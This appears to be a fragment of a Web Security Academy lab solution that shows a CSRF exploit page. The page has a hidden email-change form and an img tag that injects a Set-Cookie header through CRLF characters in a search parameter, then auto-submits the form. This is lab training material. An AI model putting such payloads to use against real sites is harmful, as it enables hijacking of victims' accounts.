 Body:
<form method="POST" action="https://0acc00e804f49a5dc05ec9c900fc0033.web-security-academy.net/my-account/change-email">
    <input type="hidden" name="email" value="sonaelneto@user.net">
    <input type="hidden" name="csrf" value="5797GniNjfmRDZaYUXB1UbXhFq35CTgB">
</form>
<img src="https://0acc00e804f49a5dc05ec9c900fc0033.web-security-academy.net/?search=test%0d%0aSet-
Cookie:%20csrfKey=xwoZAxsjGsrsGHldRjZw4TsCTNul3FpT%3b%20SameSite=None" onerror="document.forms[0].submit()">
Store View exploit Deliver exploit to victim Access log